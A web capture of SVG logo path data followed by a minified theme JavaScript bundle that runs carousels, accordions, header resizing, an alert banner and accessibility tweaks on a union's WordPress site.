54.2595V54.3239H272.915V54.2595ZM272.592 52.3271C272.592 52.1339 272.464 52.0051 272.142 52.0051H271.497V52.778H272.142C272.464 52.778 272.592 52.6492 272.592 52.4559V52.3271Z" fill="#00558B"></path><path d="M23.0596 3.76028C23.0596 2.08556 19.6457 2.60086 19.6457 1.63467C19.6457 1.2482 20.161 0.990549 20.934 0.990549C21.5781 0.990549 22.1578 1.2482 22.5443 1.57026L23.0596 1.05496C22.6087 0.604076 21.8357 0.282015 20.934 0.282015C19.6457 0.282015 18.8083 0.926137 18.8083 1.7635C18.8083 3.43821 22.2222 2.79409 22.2222 3.8891C22.2222 4.27557 21.8357 4.59763 20.9984 4.59763C20.2898 4.59763 19.7101 4.4044 19.0016 3.95351L18.6151 4.59763C19.2592 5.04852 20.0322 5.30617 20.934 5.30617C22.1578 5.24176 23.0596 4.66205 23.0596 3.76028Z" fill="#00558B"></path><path d="M30.0161 5.04851V0.475243H29.1787V2.40761H26.409V0.475243H25.5717V5.04851H26.409V3.11614H29.1787V5.04851H30.0161Z" fill="#00558B"></path><path d="M36.4573 5.04851V4.33998H33.4943V3.05173H35.7488V2.3432H33.4943V1.18378H36.4573V0.475243H32.657V5.04851H36.4573Z" fill="#00558B"></path><path d="M42.7697 5.04851V4.33998H39.8712V3.05173H42.0612V2.3432H39.8712V1.18378H42.7697V0.475243H39.0338V5.04851H42.7697Z" fill="#00558B"></path><path d="M49.5974 1.18378V0.475243H45.2174V1.18378H47.021V5.04851H47.8583V1.18378H49.5974Z" fill="#00558B"></path><path d="M62.4155 5.04851V0.475243H61.2561L59.7746 3.56703L59.517 4.01792L59.3237 3.56703L57.7778 0.475243H56.6184V5.04851H57.3914V1.44143L57.649 1.95672L59.2593 5.04851H59.7746L61.3849 1.95672L61.5781 1.44143V5.04851H62.4155Z" fill="#00558B"></path><path d="M69.1143 5.04851V4.33998H66.2158V3.05173H68.4058V2.3432H66.2158V1.18378H69.1143V0.475243H65.3784V5.04851H69.1143Z" fill="#00558B"></path><path d="M76.1354 1.18378V0.475243H71.6909V1.18378H73.4945V5.04851H74.3318V1.18378H76.1354Z" fill="#00558B"></path><path d="M81.0306 3.30942H79.2915L80.1288 1.37706L81.0306 3.30942ZM82.7697 5.04855L80.5797 0.410872H79.8712L77.6812 5.04855H78.5185L79.0338 3.88913H81.3527L81.8679 5.04855H82.7697Z" fill="#00558B"></path><path d="M89.1464 5.04851V4.33998H85.9902V0.475243H85.1528V5.04851H89.1464Z" fill="#00558B"></path><path d="M96.9403 0.0243855H96.425V5.8859H96.9403V0.0243855Z" fill="#00558B"></path><path d="M107.633 3.30942H105.894L106.731 1.37706L107.633 3.30942ZM109.372 5.04855L107.182 0.410872H106.473L104.283 5.04855H105.121L105.636 3.88913H107.955L108.47 5.04855H109.372Z" fill="#00558B"></path><path d="M112.592 0.475243H111.755V5.11292H112.592V0.475243Z" fill="#00558B"></path><path d="M118.776 1.89231C118.776 2.27879 118.519 2.53643 117.939 2.53643H116.393V1.18378H117.939C118.583 1.18378 118.841 1.50584 118.841 1.8279V1.89231H118.776ZM119.871 5.11292V4.91969C119.678 4.72645 119.614 4.53321 119.614 4.27556V3.82468C119.614 3.30938 119.42 2.92291 118.583 2.8585C119.356 2.72967 119.614 2.27879 119.614 1.76349V1.69908C119.614 0.99054 119.034 0.475243 117.81 0.475243H115.556V5.11292H116.393V3.18056H117.81C118.583 3.18056 118.712 3.37379 118.776 3.82468V4.33998C118.776 4.79086 118.905 5.04851 119.227 5.04851H119.871V5.11292Z" fill="#00558B"></path><path d="M127.858 0.0243855H127.343V5.8859H127.858V0.0243855Z" fill="#00558B"></path><path d="M138.873 1.89231C138.873 2.27879 138.615 2.53643 138.035 2.53643H136.489V1.18378H138.035C138.679 1.18378 138.937 1.50584 138.937 1.8279V1.89231H138.873ZM139.968 5.11292V4.91969C139.774 4.72645 139.71 4.53321 139.71 4.27556V3.82468C139.71 3.30938 139.517 2.92291 138.679 2.8585C139.452 2.72967 139.71 2.27879 139.71 1.76349V1.69908C139.71 0.99054 139.13 0.475243 137.907 0.475243H135.652V5.11292H136.489V3.18056H137.907C138.679 3.18056 138.808 3.37379 138.873 3.82468V4.33998C138.873 4.79086 139.002 5.04851 139.324 5.04851H139.968V5.11292Z" fill="#00558B"></path><path d="M145.378 3.30942H143.639L144.477 1.37706L145.378 3.30942ZM147.053 5.04855L144.863 0.410872H144.155L141.965 5.04855H142.802L143.317 3.88913H145.636L146.151 5.04855H147.053Z" fill="#00558B"></path><path d="M150.338 0.475243H149.501V5.11292H150.338V0.475243Z" fill="#00558B"></path><path d="M157.23 5.04851V4.33998H154.074V0.475243H153.237V5.04851H157.23Z" fill="#00558B"></path><path d="M165.089 0.0243855H164.573V5.8859H165.089V0.0243855Z" fill="#00558B"></path><path d="M177.005 1.18378V0.475243H172.56V1.18378H174.364V5.04851H175.201V1.18378H177.005Z" fill="#00558B"></path><path d="M183.06 1.89231C183.06 2.27879 182.802 2.53643 182.222 2.53643H180.676V1.18378H182.222C182.866 1.18378 183.124 1.50584 183.124 1.8279V1.89231H183.06ZM184.09 5.11292V4.91969C183.897 4.72645 183.833 4.53321 183.833 4.27556V3.82468C183.833 3.30938 183.639 2.92291 182.802 2.8585C183.575 2.72967 183.833 2.27879 183.833 1.76349V1.69908C183.833 0.99054 183.253 0.475243 182.029 0.475243H179.775V5.11292H180.612V3.18056H182.029C182.802 3.18056 182.931 3.37379 182.995 3.82468V4.33998C182.995 4.79086 183.124 5.04851 183.446 5.04851H184.09V5.11292Z" fill="#00558B"></path><path d="M189.63 3.30942H187.891L188.728 1.37706L189.63 3.30942ZM191.369 5.04855L189.179 0.410872H188.47L186.28 5.04855H187.118L187.633 3.88913H189.952L190.467 5.04855H191.369Z" fill="#00558B"></path><path d="M198.068 5.04851V0.475243H197.23V3.82468L196.908 3.37379L194.396 0.475243H193.623V5.04851H194.461V1.69907L194.783 2.14996L197.359 5.04851H198.068Z" fill="#00558B"></path><path d="M205.217 3.76028C205.217 2.08556 201.804 2.60086 201.804 1.63467C201.804 1.2482 202.319 0.990549 203.092 0.990549C203.736 0.990549 204.316 1.2482 204.702 1.57026L205.217 1.05496C204.767 0.604076 203.994 0.282015 203.092 0.282015C201.804 0.282015 200.966 0.926137 200.966 1.7635C200.966 3.43821 204.38 2.79409 204.38 3.8891C204.38 4.27557 203.994 4.59763 203.156 4.59763C202.448 4.59763 201.868 4.4044 201.159 3.95351L200.773 4.59763C201.417 5.04852 202.19 5.30617 203.092 5.30617C204.38 5.24176 205.217 4.66205 205.217 3.76028Z" fill="#00558B"></path><path d="M211.143 1.95672C211.143 2.3432 210.95 2.66526 210.306 2.66526H208.76V1.18378H210.306C210.95 1.18378 211.208 1.44143 211.208 1.8279V1.95672H211.143ZM211.981 1.95672V1.8279C211.981 1.05495 211.401 0.475243 210.177 0.475243H207.923V5.11292H208.76V3.30938H210.177C211.465 3.30938 211.981 2.72967 211.981 1.95672Z" fill="#00558B"></path><path d="M218.357 3.05174C218.357 3.82469 217.842 4.53322 216.811 4.53322C215.781 4.53322 215.266 3.82469 215.266 3.05174V2.47203C215.266 1.69908 215.781 0.990549 216.811 0.990549C217.842 0.990549 218.357 1.69908 218.357 2.47203V3.05174ZM219.195 3.05174V2.47203C219.195 1.31261 218.293 0.282015 216.811 0.282015C215.33 0.282015 214.428 1.31261 214.428 2.47203V3.05174C214.428 4.21116 215.33 5.24176 216.811 5.24176C218.293 5.24176 219.195 4.21116 219.195 3.05174Z" fill="#00558B"></path><path d="M225.056 1.89231C225.056 2.27879 224.799 2.53643 224.219 2.53643H222.673V1.18378H224.219C224.863 1.18378 225.121 1.50584 225.121 1.8279V1.89231H225.056ZM226.151 5.11292V4.91969C225.958 4.72645 225.894 4.53321 225.894 4.27556V3.82468C225.894 3.30938 225.7 2.92291 224.863 2.8585C225.636 2.72967 225.894 2.27879 225.894 1.76349V1.69908C225.894 0.99054 225.314 0.475243 224.09 0.475243H221.836V5.11292H222.673V3.18056H224.09C224.863 3.18056 224.992 3.37379 225.056 3.82468V4.33998C225.056 4.79086 225.185 5.04851 225.507 5.04851H226.151V5.11292Z" fill="#00558B"></path><path d="M232.915 1.18378V0.475243H228.535V1.18378H230.338V5.04851H231.176V1.18378H232.915Z" fill="#00558B"></path><path d="M237.874 3.30942H236.135L236.973 1.37706L237.874 3.30942ZM239.613 5.04855L237.423 0.410872H236.715L234.46 5.04855H235.298L235.813 3.88913H238.132L238.647 5.04855H239.613Z" fill="#00558B"></path><path d="M245.668 1.18378V0.475243H241.224V1.18378H243.027V5.04851H243.865V1.18378H245.668Z" fill="#00558B"></path><path d="M249.404 0.475243H248.567V5.11292H249.404V0.475243Z" fill="#00558B"></path><path d="M256.039 3.05174C256.039 3.82469 255.523 4.53322 254.493 4.53322C253.462 4.53322 252.947 3.82469 252.947 3.05174V2.47203C252.947 1.69908 253.462 0.990549 254.493 0.990549C255.523 0.990549 256.039 1.69908 256.039 2.47203V3.05174ZM256.876 3.05174V2.47203C256.876 1.31261 255.974 0.282015 254.493 0.282015C253.011 0.282015 252.109 1.31261 252.109 2.47203V3.05174C252.109 4.21116 253.011 5.24176 254.493 5.24176C255.974 5.24176 256.876 4.21116 256.876 3.05174Z" fill="#00558B"></path><path d="M264.026 5.04851V0.475243H263.253V3.82468L262.931 3.37379L260.419 0.475243H259.646V5.04851H260.483V1.69907L260.805 2.14996L263.382 5.04851H264.026Z" fill="#00558B"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/dist/site-abdb7d5bcb9a3427f348.js
body_size: 4896
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=14)}([function(e,t,n){var r=n(5),o=n(6),i=n(7),a=n(8);e.exports=function(e){return r(e)||o(e)||i(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){var n;window.mgSupportsPassive=!1;try{n=Object.defineProperty({},"passive",{get:function(){window.mgSupportsPassive=!0}}),window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}catch(e){}},function(e,t,n){var r=n(1);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(1);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";n.r(t);n(4);var r=function(e){var t;return function(){var n=this,r=arguments;t&&window.cancelAnimationFrame(t),t=window.requestAnimationFrame((function(){e.apply(n,r)}))}};var o=function(){var e=document.querySelector(".mg-site-header"),t=document.documentElement,n=r((function(){var n=window.scrollY>=80,r=window.getComputedStyle(t).top,o=window.getComputedStyle(t).marginTop,i=Math.abs(parseInt(r,10)),a=Math.abs(parseInt(o,10));0<i&&(n=i-a>=80),n?e.classList.add("mg-site-header--condensed"):e.classList.remove("mg-site-header--condensed")}));n(),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var i=function(){var e=document.documentElement,t=document.querySelector(".mg-site-header"),n=r((function(){var n=t.getBoundingClientRect().height,r=window.getComputedStyle(document.documentElement).marginTop;e.style.setProperty("--mg-html-margin","".concat(r)),e.style.setProperty("--mg-header-height","".concat(n,"px"))}));n(),window.addEventListener("resize",n,!!window.mgSupportsPassive&&{passive:!0}),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var a=function(){Array.prototype.slice.call(document.querySelectorAll(".mg-accordion")).forEach((function(e){var t=e.hasAttribute("data-allow-multiple"),n=t||e.hasAttribute("data-allow-toggle"),r=Array.prototype.slice.call(e.querySelectorAll(".accordion__control")),o=Array.prototype.slice.call(e.querySelectorAll(".accordion__content")),i=e.hasAttribute("data-all-collapsed");if(o.forEach((function(e,t){(i||0<t)&&e.setAttribute("hidden","")})),r.forEach((function(e,t){(i||0<t)&&e.setAttribute("aria-expanded","false")})),e.addEventListener("click",(function(r){var o=r.target;if(o.classList.contains("accordion__control")){var i="true"==o.getAttribute("aria-expanded"),a=e.querySelector('[aria-expanded="true"]');if(!t&&a&&a!==o&&(a.setAttribute("aria-expanded","false"),document.getElementById(a.getAttribute("aria-controls")).setAttribute("hidden",""),n||a.removeAttribute("aria-disabled")),i)n&&i&&(o.setAttribute("aria-expanded","false"),document.getElementById(o.getAttribute("aria-controls")).setAttribute("hidden",""));else{o.setAttribute("aria-expanded","true");var s=document.getElementById(o.getAttribute("aria-controls"));s.removeAttribute("hidden"),s.querySelectorAll("iframe").forEach((function(e){"0px"===e.style.width&&(e.style.width="",e.style.height="")})),n||o.setAttribute("aria-disabled","true")}r.preventDefault()}})),e.addEventListener("keydown",(function(n){var o=n.target,i=n.which.toString(),a=(o.getAttribute("aria-expanded"),t||e.hasAttribute("data-allow-toggle"),n.ctrlKey&&i.match(/33|34/));if(o.classList.contains("accordion__control"))if(i.match(/38|40/)||a){var s=r.indexOf(o),l=i.match(/34|40/)?1:-1,c=r.length;r[(s+c+l)%c].focus(),n.preventDefault()}else if(i.match(/35|36/)){switch(i){case"36":r[0].focus();break;case"35":r[r.length-1].focus()}n.preventDefault()}})),e.querySelectorAll(".accordion__control").forEach((function(t){t.addEventListener("focus",(function(t){e.classList.add("focus")})),t.addEventListener("blur",(function(t){e.classList.remove("focus")}))})),!n){var a=e.querySelector('[aria-expanded="true"]');a&&a.setAttribute("aria-disabled","true")}}))},s=n(0),l=n.n(s);var c=function(){var e=document.querySelectorAll(".mg-block-banners");l()(e).forEach((function(e){var t=e.querySelector(".swiper-container"),n=e.querySelectorAll(".swiper-slide");if(0===n.length||1===n.length)return t&&t.classList.add("single-slide"),void e.classList.remove("opacity-0");var r=new Swiper(t,{init:!1,effect:"fade",loop:!0,slidesPerView:1,autoplay:{delay:7e3}});r.on("init",(function(){var t=e.querySelectorAll(".swiper-button-next"),o=e.querySelectorAll(".swiper-button-prev"),i="true"===e.getAttribute("data-start-on-random"),a=n.length,s=Math.floor(Math.random()*a);l()(t).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slideNext()}})),l()(o).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slidePrev()}})),i&&(r.slideToLoop(s),r.autoplay.start()),e.classList.remove("opacity-0")})),r.init()}))};var u=function(){var e=document.querySelectorAll(".mg-block-carousel");l()(e).forEach((function(e){var t=e.querySelector(".swiper-container-basic"),n=e.querySelector(".swiper-button-next"),r=e.querySelector(".swiper-button-prev"),o=e.getAttribute("data-layout"),i=0;"primary"===o&&(i=15),"secondary"===o&&(i=60);var a={navigation:{nextEl:n,prevEl:r},pagination:!1,loop:!1,spaceBetween:i,breakpoints:{1024:{slidesPerView:3,slidesPerGroup:3},600:{slidesPerView:2,slidesPerGroup:2},320:{slidesPerView:1,slidesPerGroup:1}}};e.classList.contains("mg-carousel--has-nav")&&(a.pagination={el:e.querySelector(".swiper-pagination"),clickable:!0});new Swiper(t,a)})),new Swiper(".mg-block-carousel .thumb-content-slider",{slidesPerView:1,allowTouchMove:!1,spaceBetween:30,breakpoints:{768:{spaceBetween:50}},pagination:{el:".swiper-pagination",clickable:!0,renderBullet:function(e,t){return'<span class="'+t+'" data-slide="'+(e+1)+'"></span>'}}}),l()(e).forEach((function(e){var t=e.querySelector(".mg-block-carousel-thumb--btn"),n=e.querySelector(".swiper-container--thumb"),r=document.querySelector(".swiper-container--thumb .swiper-button-next"),o=document.querySelector(".swiper-container--thumb .swiper-button-prev"),i=e.querySelectorAll("button"),a=i.length,s=Math.floor(Math.random()*a),c=parseInt(s),u=new Swiper(t,{loop:!1,spaceBetween:20,slidesPerView:1,slidesPerGroup:1,allowTouchMove:!0,navigation:{prevEl:o,nextEl:r},breakpoints:{500:{loop:!1,slidesPerView:3},768:{loop:!1,slidesPerView:5,allowTouchMove:!0},1100:{loop:!1,slidesPerView:7,allowTouchMove:!1}},on:{init:function(){window.outerWidth>=1100&&i.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled")),c&&(window.onload=function(){document.body.querySelector('.plain-button[data-index="'+c+'"]').click(),document.body.querySelector('.plain-button[data-index="'+c+'"]').closest("section").classList.remove("opacity-0")}),l()(i).forEach((function(e){e.addEventListener("click",(function(){var e=this.parentNode.parentNode,t=this.getAttribute("data-index");e.querySelectorAll("button").forEach((function(e){e.classList.remove("active")})),this.classList.add("active"),document.body.querySelector('.swiper-pagination-bullet[data-slide="'+t+'"]').click()}))}))},slideChange:function(){var e=u.realIndex+1;document.body.querySelector('.mg-block-carousel-thumb--btn [data-index="'+e+'"]').click()},resize:function(){window.outerWidth>=1100&&i.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled"))}}})}))};var d=function(){function e(){var e=document.querySelectorAll(".mg-block-media-text"),t=window.innerWidth;e&&l()(e).forEach((function(e){var n=0,r=document.querySelectorAll(".mg-block-media-text--content .list-content"),o=[];if(t>=1e3){var i=e.querySelectorAll(".mg-block-media-text--icons li"),a=document.querySelectorAll(".mg-block-media-text--content > li");l()(i).forEach((function(e){e.classList.remove("active"),e.onclick=function(e){for(var t=0;t<i.length;t++)i[t].classList.remove("active");this.classList.add("active");var n,r=this.getAttribute("data-icon");n=r,l()(a).forEach((function(e){e.classList.remove("active-item"),e.getAttribute("data-list")===n&&e.classList.add("active-item"),e.querySelector("[data-image]").classList.add("hide"),e.querySelector("[data-image="+n+"]")&&e.querySelector("[data-image="+n+"]").classList.remove("hide"),e.querySelector("[data-image]").classList.add("animate__animated"),e.querySelector("[data-image]").classList.add("animate__bounceInLeft")}))}}));var s=parseInt(i.length),c=Math.floor(Math.random()*s)+1;if(c){var u="index-"+c;document.querySelector("[data-icon="+u+"]").click()}if(0===r.length)return;for(n=0;n<r.length;n++)o.push(r[n].offsetHeight);var d=Math.max.apply(Math,o),f=e.querySelector(".mg-block-media-text--icons").getBoundingClientRect().height;for(d=(f=parseInt(f+270))>d?f:d,n=0;n<r.length;n++)r[n].style.height=d+"px"}else for(n=0;n<r.length;n++)r[n].style.height="auto";e.classList.remove("opacity-0")}))}e(),window.onresize=e};var f=function(){var e=document.querySelectorAll('[class*="top-curve--"]'),t=document.querySelectorAll('[class*="bottom-curve--"]'),n=document.querySelectorAll(".mg-block");l()(n).forEach((function(e){e&&null===e.nextElementSibling&&e.classList.add("last-child")})),l()(e).forEach((function(e){if(e){var t=document.createElement("div");t.className="absolute z-20 w-full left-0 -top-1",t.innerHTML='<svg class="" viewBox="0 0 1440 65" xmlns="http://www.w3.org/2000/svg"><path d="M 1440 5.372 C 970.435 -11.898 352 132 0 21.562 V 0 H 1440 V 5.372 Z"/></svg>',e.insertBefore(t,e.firstChild)}})),l()(t).forEach((function(e){if(e){var t=document.createElement("div");null===e.nextElementSibling?(t.className="absolute z-20 w-full left-0 -bottom-1",e.classList.add("last-child")):t.className="absolute z-20 w-full left-0 -bottom-1",e.classList.contains("bottom-curve--primary")?t.innerHTML='<svg class="plain-svg svg-apply-shadow-on-child-large" viewBox="0 0 1440 65" xmlns="http://www.w3.org/2000/svg"><path d="M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z" fill="#00558c"></path></svg>':t.innerHTML='<svg class="plain-svg svg-apply-shadow-on-child-large" viewBox="0 0 1440 65" xmlns="http://www.w3.org/2000/svg"><path d="M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z"></path></svg>',e.appendChild(t)}}))},p=document.querySelector("body"),m=document.querySelector(".mg-site-notification"),v=document.querySelector(".mg-site-notification__dismiss");function g(){var e=sessionStorage.getItem("mg_alert_dismissed");m&&(e?(p.classList.remove("has-alert"),m.classList.add("hidden"),v.setAttribute("aria-expanded","false")):(p.classList.add("has-alert"),m.classList.remove("hidden"),v.setAttribute("aria-expanded","true")))}function h(e){sessionStorage.setItem("mg_alert_dismissed","true"),g(),v.setAttribute("aria-expanded","false"),e.target.removeEventListener("click",h),e.target.removeEventListener("touchstart",h)}var b=function(){var e=document.querySelectorAll(".switch-menus-btn button");e.length>0&&e.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault();var t=e.target;if("BUTTON"===t.tagName){var n=t.textContent.trim().replace(/\s+/g,"-").toLowerCase();document.cookie="view-all"===n?"switch-menu-name=; path=/; max-age=0":"switch-menu-name=".concat(n,"; path=/; max-age=31536000"),window.location.reload()}}))}))},w=n(2),y=n.n(w),x=n(3),S=n.n(x),A=function(){function e(){y()(this,e)}return S()(e,[{key:"preventButtonIconsFromGettingFocus",value:function(){var e=document.querySelectorAll("button svg, .hover-toggle svg, a svg");l()(e).forEach((function(e){e.setAttribute("aria-hidden","true"),e.setAttribute("focusable","false")}))}},{key:"addWarningToExternalLinks",value:function(){var e=document.querySelectorAll('a[target="_blank"]');l()(e).forEach((function(e){var t,n=e.innerText.trim(),r=e.getAttribute("aria-label");t=r?"".concat(r," ").concat("(opens in a new window)"):"".concat(n," ").concat("(opens in a new window)"),e.setAttribute("aria-label",t)}))}},{key:"init",value:function(){this.preventButtonIconsFromGettingFocus(),this.addWarningToExternalLinks()}}]),e}();var L=function(){var e,t,n,r=document.querySelectorAll("[data-quick-view]"),o=document.querySelectorAll("[data-close]"),i=document.querySelectorAll(".fullwidth"),a=function(e,t,n){e.setAttribute("aria-expanded","false"),t.classList.toggle("is-selected"),n.classList.toggle("is-hidden"),n.removeAttribute("tabIndex")};r.forEach((function(r){var o,s;n=r.parentElement.nextElementSibling,r.setAttribute("aria-expanded","false"),r.setAttribute("aria-controls",n.id),r.addEventListener("click",(function(r){e=r.target,t=e.parentElement,n=t.nextElementSibling,"false"===e.getAttribute("aria-expanded")?(i.forEach((function(e){e.classList.contains("is-hidden")||(o=e.previousElementSibling,s=o.querySelector("[data-quick-view]"),a(s,o,e))})),function(e,t,n){e.setAttribute("aria-expanded","true"),t.classList.toggle("is-selected"),n.classList.toggle("is-hidden"),n.setAttribute("tabIndex","0")}(e,t,n)):a(e,t,n)}))})),o.forEach((function(r){r.addEventListener("click",(function(r){n=r.currentTarget.parentElement,t=r.currentTarget.parentElement.previousElementSibling,e=t.querySelector("[data-quick-view]"),a(e,t,n),e.focus()}))}))};var E=function(){var e=document.querySelector(".mg-back-to-top");window.addEventListener("scroll",(function(){this.scrollY>3e3?e.classList.remove("hidden"):e.classList.add("hidden")}),!!window.mgSupportsPassive&&{passive:!0}),e.addEventListener("click",(function(e){window.scrollTo({top:0,behavior:"smooth"})}))};var q=function(){var e=document.querySelectorAll(".mg-block-bio .mg-block-bio--content"),t=document.querySelectorAll(".mg-block-bio"),n=0;function r(){var r=[],o=0;for(o=0;o<e.length;o++)r.push(e[o].offsetHeight);n=Math.max.apply(Math,r),l()(t).forEach((function(e){e.style.height=n+"px"}))}0!==e.length&&(r(),window.addEventListener("resize",r,!!window.mgSupportsPassive&&{passive:!0}))};var k=function(){var e=document.querySelectorAll(".entry-content .post-detail > .wp-block-column");l()(e).forEach((function(t){1===e.length&&t.classList.add("single-column")}))};!function(e){if("function"==typeof e)"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e,!1)}((function(){o(),i(),a(),c(),u(),f(),g(),v&&(v.addEventListener("click",h),v.addEventListener("touchstart",h)),d(),L(),E(),q(),k(),b(),(new A).init()}));n(9),n(10),n(11),n(12),n(13)}]);